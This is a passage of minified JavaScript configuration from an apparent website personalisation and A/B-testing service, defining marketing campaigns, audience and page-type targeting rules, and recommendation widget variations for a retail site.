1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[163],htmlCode:"",jsCode:t[175],name:t[172],params:t[176],resources:t[20],renderType:"html"},105321324:{cssCode:t[177],htmlCode:"",jsCode:t[175],name:t[169],params:t[178],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[179],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[180],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[181],params:t[183],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[179],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[212],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[185],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[186],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[186],params:t[187],resources:t[20],renderType:"html"}},width:150,dependencies:{st: